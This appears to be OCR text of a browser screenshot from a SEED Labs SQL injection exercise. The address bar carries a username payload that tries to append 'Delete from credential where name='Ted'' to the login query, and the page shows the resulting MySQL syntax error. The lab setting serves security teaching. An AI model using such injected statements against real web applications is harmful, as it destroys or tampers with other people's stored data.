 SQLi Lab - Mozilla Firefox
En
4:50 AM
File Edit View History Bookmarks Tools Help
SQLi Lab
www.seedlabsqlinjection.com/unsafe_home.php?username='+1%3D1%3BDelete+from+credential+where+name%3D'Ted'%3B%23
Search
Most Visited SEED Labs Sites for Labs
One or more installed add-ons cannot be verified and have been disabled.
Learn More
SEEDLABS
There was an error running the query [You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near '1=1;Delete from credential where
name='Ted';#' and Password='da39a3ee5e6b4b0d325' at line 3]\n
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back!
Refresh Firefox...